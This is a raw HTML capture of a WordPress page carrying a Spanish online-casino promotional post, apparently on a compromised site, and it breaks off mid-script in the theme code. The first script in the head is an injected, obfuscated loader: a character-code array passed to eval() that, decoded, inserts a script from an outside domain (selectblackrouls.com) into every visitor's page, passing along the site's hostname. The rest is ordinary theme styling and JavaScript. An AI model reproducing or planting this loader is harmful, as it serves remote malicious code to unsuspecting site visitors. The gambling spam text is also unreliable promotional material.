

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnsa.digitalpitaa.com/index.php/2023/07/18/mejores-casinos-online-informe-estadisticas-y-hechos/
body_size: 24032
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onnsa.digitalpitaa.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>mejores casinos online Informe: estadísticas y hechos &#8211; Onnsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Feed" href="https://onnsa.digitalpitaa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; mejores casinos online Informe: estadísticas y hechos Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/2023/07/18/mejores-casinos-online-informe-estadisticas-y-hechos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnsa.digitalpitaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thegem-preloader-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/custom-G6My5kJ0.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.4.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onnsa.digitalpitaa.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://onnsa.digitalpitaa.com/index.php/wp-json/wp/v2/posts/4277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onnsa.digitalpitaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onnsa.digitalpitaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://onnsa.digitalpitaa.com/index.php/2023/07/18/mejores-casinos-online-informe-estadisticas-y-hechos/" />
<link rel='shortlink' href='https://onnsa.digitalpitaa.com/?p=4277' />
<link rel="alternate" type="application/json+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F07%2F18%2Fmejores-casinos-online-informe-estadisticas-y-hechos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F07%2F18%2Fmejores-casinos-online-informe-estadisticas-y-hechos%2F&#038;format=xml" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="32x32" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
<meta name="msapplication-TileImage" content="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
		<style type="text/css" id="wp-custom-css">
			#primary-navigation{

}
@media only screen and (max-width: 600px) {
  #rev_slider_1_1{
padding-top:150px;	
	margin-top:70px;
}
}
		</style>
		
<meta property="og:title" content="mejores casinos online Informe: estadísticas y hechos"/>
<meta property="og:description" content="Casino Online Gaming Club Argentina Todo lo contrario sucede en un casino online, en donde podés disfrutar de muchos bonos como el bono de bienvenida, en donde generalmente tenés el 100% extra de la cantidad que ingresás a tu cuenta, para el doble de posibilidades de ganar. La mayoría de casinos"/>
<meta property="og:site_name" content="Onnsa"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://onnsa.digitalpitaa.com/index.php/2023/07/18/mejores-casinos-online-informe-estadisticas-y-hechos/"/>

<meta itemprop="name" content="mejores casinos online Informe: estadísticas y hechos"/>
<meta itemprop="description" content="Casino Online Gaming Club Argentina Todo lo contrario sucede en un casino online, en donde podés disfrutar de muchos bonos como el bono de bienvenida, en donde generalmente tenés el 100% extra de la cantidad que ingresás a tu cuenta, para el doble de posibilidades de ganar. La mayoría de casinos"/>
		
</head>


<body class="post-template post-template-single-fullwidth post-template-single-fullwidth-php single single-post postid-4277 single-format-standard elementor-default elementor-kit-6">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/onnsa.digitalpitaa.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/onnsa.digitalpitaa.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
